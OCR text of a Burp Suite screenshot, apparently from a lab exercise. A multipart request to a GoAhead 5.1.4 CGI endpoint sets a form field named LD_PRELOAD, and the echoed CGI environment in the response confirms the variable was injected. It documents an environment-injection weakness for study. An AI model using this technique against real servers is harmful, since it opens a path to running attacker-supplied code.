 3 × +
Send Cancel < ▼ > ▼ Target: http://
Request
Pretty Raw Hex \n ≡
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIgHCBb5ETSVNSfOd
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer: http://127.0.0.1/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryIgHCBb5ETSVNSfOd
16 Content-Disposition: form-data; name="LD_PRELOAD"
17
18 test
19 ------WebKitFormBoundaryIgHCBb5ETSVNSfOd
20 Content-Disposition: form-data; name="data";
filename=""
21 Content-Type: application/octet-stream
22
23
24 ------WebKitFormBoundaryIgHCBb5ETSVNSfOd--
25
Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
19 GATEWAY_INTERFACE=CGI/1.1
20 SERVER_SOFTWARE=GoAhead/5.1.4
21 PATH_INFO=
22 REQUEST_TRANSPORT=http
23 DOCUMENT_ROOT=/var/www/goahead
24 HTTP_UPGRADE_INSECURE_REQUESTS=1
25 PWD=/var/www/goahead
26 HTTP_CONTENT_LENGTH=289
27 REQUEST_URI=/cgi-bin/hello
28 PATH_TRANSLATED=
29 FILE_CONTENT_TYPE_data=application/octet-stream
30 LD_PRELOAD=test
31 QUERY_STRING=
32 SERVER_URL=0.0.0.0:8081
33 HTTP_ACCEPT_LANGUAGE=zh-CN,zh;q=0.9
34 SERVER_HOST=192.168.144.2
35 HTTP_ACCEPT=text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
36 HTTP_HOST=123.60.84.229:10218
37 AUTH_TYPE=
38 HTTP_CONNECTION=close
39 SERVER_ADDR=192.168.144.2
40 HTTP_CONTENT_TYPE=multipart/form-data;
boundary=----WebKitFormBoundaryIgHCBb5ETSVNSfOd
41 HTTP_USER_AGENT=Mozilla/5.0 (Windows NT 10.0; Win64;
Search... 0 matches